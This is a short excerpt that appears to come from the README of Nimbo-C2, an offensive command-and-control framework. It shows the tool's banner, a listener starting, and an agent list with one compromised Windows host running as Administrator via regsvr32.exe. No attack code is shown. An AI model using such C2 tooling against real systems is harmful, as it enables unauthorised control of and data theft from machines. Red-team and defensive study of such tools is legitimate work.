 /Nimbo-C2 # python3 Nimbo-C2.py
NIMBO - C2
>> Lightweight C2 Framework for villains :)
https://github.com/itaymigdal/Nimbo-C2
By Itay Migdal
[09/10/2022 12:34:12] [*] Listener started
[09/10/2022 12:34:15] [*] Collected data from agent 4dc4b3e9 [command: collect]
Nimbo-C2 > agent list
| Agent ID | Hostname | OS Version | Process | Username | Is Admin | Is Elevated | IPV4 Local | IPV4 Public | Last Check In |
| 4dc4b3e9 | WIN-RM84RM9C5S2 | Windows Server 2016 Standard Evaluation | 3384 regsvr32.exe | WIN-RM84RM9C5S2\Administrator | True | True | 10.100.102.24 | 89.138.212.33 | 09/10/2022 12:34:17 |
Nimbo-C2 >